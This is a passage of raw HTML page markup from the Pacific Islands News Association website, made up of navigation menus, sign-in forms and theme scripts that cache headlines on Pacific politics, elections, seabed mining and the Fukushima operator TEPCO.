            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7702";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1926";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/27\/pacific-delegates-warn-against-u-s-fast-tracking-seabed-mining\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pacific delegates warn against U.S fast-tracking seabed mining\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pacific delegates warn against U.S fast-tracking seabed mining\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4N32GJZ_tangata_repub_2_jpg-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/27\/pacific-delegates-warn-against-u-s-fast-tracking-seabed-mining\/\"  rel=\"bookmark\" title=\"Pacific delegates warn against U.S fast-tracking seabed mining\">Pacific delegates warn against U.S fast-tracking seabed mining<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/27\/palau-executive-defends-process-on-u-s-deportee-agreement-senate-and-chiefs-dispute\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/Ministers-explained-the-process-for-Third-Country-Nationals-to-enter-Palau-scaled-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/27\/palau-executive-defends-process-on-u-s-deportee-agreement-senate-and-chiefs-dispute\/\"  rel=\"bookmark\" title=\"Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute\">Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/27\/strengthening-partnerships-with-pacific-island-leaders\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Strengthening partnerships with Pacific Island Leaders\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Strengthening partnerships with Pacific Island Leaders\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/08\/Penny-Wong-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/27\/strengthening-partnerships-with-pacific-island-leaders\/\"  rel=\"bookmark\" title=\"Strengthening partnerships with Pacific Island Leaders\">Strengthening partnerships with Pacific Island Leaders<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/download-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu 